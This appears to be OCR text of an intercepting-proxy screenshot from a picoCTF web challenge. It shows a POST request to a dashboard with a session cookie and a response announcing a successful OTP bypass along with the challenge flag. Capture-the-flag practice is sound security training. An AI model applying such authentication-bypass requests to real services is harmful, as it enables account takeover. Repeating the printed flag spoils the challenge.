 Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: titan.picoctf.net:63089
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 0
9 Origin: http://titan.picoctf.net:63089
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://titan.picoctf.net:63089/dashboard
14 Cookie: session=
.eJxNzEsOgzAMBNCroKy7yIdP0ssgkxjRAjFKghBCvXuN1EWXfp6ZS_hXOcVTRDyqk9IsH
sLnNPaFZozso261bMB4Lf1Qg1LopFHBouoArNRDqxTo4Lg37svSR1iRa2-aYhUImalsDKZ
21kk-N8j5oBR-oVsmitjHfR0wsWpTN21n-bFnTH9799znC7a_Niw.Z74RKA.bnVxKb-KZD
aWvopmBe_m0PW8OYo
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.8.10
3 Date: Tue, 25 Feb 2025 18:52:54 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 108
6 Vary: Cookie
7 Connection: close
8
9 Welcome, johndoe you sucessfully bypassed the OTP request.
10 Your Flag: picoCTF{#0TP_Bypvss_SuCc3$S_b3fa4f1a}